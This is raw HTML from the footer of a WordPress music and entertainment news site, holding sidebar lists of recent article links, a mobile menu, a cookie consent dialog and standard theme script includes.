                            <a href="https://musicweeknews.com/fred-again-talks-with-instagram-for-a-ask-it-anyway-video/">Fred Again Talks With Instagram For A &#8216;Ask It Anyway&#8217; Video</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/fred-again-talks-with-instagram-for-a-ask-it-anyway-video/" ><i class="fa fa-clock-o"></i> December 23, 2025</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_71535_3_696e09f55cede = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"88,90,89,96,100,99,98,102,101,97","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_71535_4_696e09f55e606  normal " data-unique="jnews_module_71535_4_696e09f55e606">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/angus-mcsix-streaming-new-song/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Angus McSix &#8211; Streaming New Song" title="Angus McSix &#8211; Streaming New Song" decoding="async" loading="lazy" data-src="https://metalstorm.net/images/bands/19749.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/angus-mcsix-streaming-new-song/">Angus McSix &#8211; Streaming New Song</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/angus-mcsix-streaming-new-song/" ><i class="fa fa-clock-o"></i> December 23, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/troy-landry-pickle-pay-touching-tribute-to-costar-who-died/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died" title="Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/Tory-Landry-1420x798.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/troy-landry-pickle-pay-touching-tribute-to-costar-who-died/">Troy Landry &#038; Pickle Pay Touching Tribute to Costar Who Died</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/troy-landry-pickle-pay-touching-tribute-to-costar-who-died/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/31-rock-metal-albums-turning-50-in-2026/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="31 Rock + Metal Albums Turning 50 in 2026" title="31 Rock + Metal Albums Turning 50 in 2026" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2025/12/attachment-blue-oyster-cult-boston-kiss-acdc.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/31-rock-metal-albums-turning-50-in-2026/">31 Rock + Metal Albums Turning 50 in 2026</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/31-rock-metal-albums-turning-50-in-2026/" ><i class="fa fa-clock-o"></i> January 3, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/transcending-obscurity-records-2026-label-sampler-online/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Transcending Obscurity Records &#8211; 2026 Label Sampler Online" title="Transcending Obscurity Records &#8211; 2026 Label Sampler Online" decoding="async" loading="lazy" data-src="https://metalstorm.net/images/news/60853.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://musicweeknews.com/transcending-obscurity-records-2026-label-sampler-online/">Transcending Obscurity Records &#8211; 2026 Label Sampler Online</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://musicweeknews.com/transcending-obscurity-records-2026-label-sampler-online/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_71535_4_696e09f55e606 = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"88,90,89,96,102,99,97,100,98,101","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 Copyright | <a href="https://MusicNewsWeek.com">MusicNewsWeek.com</a> | All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://musicweeknews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1044"><a href="https://musicweeknews.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="https://musicweeknews.com/category/alternative/">ALTERNATIVE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1969"><a href="https://musicweeknews.com/category/rock/">ROCK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://musicweeknews.com/category/pop/">POP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965"><a href="https://musicweeknews.com/category/metal/">METAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1964"><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968"><a href="https://musicweeknews.com/category/rb/">R&amp;B</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://musicweeknews.com/category/music/">MUSIC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967"><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://musicweeknews.com/category/movies/">MOVIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1068"><a href="https://musicweeknews.com/category/television/">TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1787"><a href="https://musicweeknews.com/contact/">CONTACT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://musicweeknews.com/about/">ABOUT</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Copyright | <a href="https://MusicNewsWeek.com">MusicNewsWeek.com</a> | All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://musicweeknews.com/wp-admin/admin-ajax.php","fb_share_nonce":"80d3809030"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.3.1" id="isotope-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.6.1" id="lazysizes-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.6.1" id="bgset-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/superfish.js?ver=10.6.1" id="superfish-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.6.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.6.1" id="waypoint-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.6.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.6.1" id="parallax-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.6.1" id="okaynav-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.6.1" id="mousewheel-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.6.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.6.1" id="smartresize-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.6.1" id="chosen-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.6.1" id="magnific-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.6.1" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.6.1" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.6.1" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://musicweeknews.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.6.1" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"71535","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"71535","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"71535","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"71535","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
var jnewsoption = {"login_reload":"https://musicweeknews.com/practical-magic-sequel-in-development-sandra-bullock-nicole-kidman-in-talks-to-star","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"71535","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"musicweeknews.com","zoom_button":"0"};
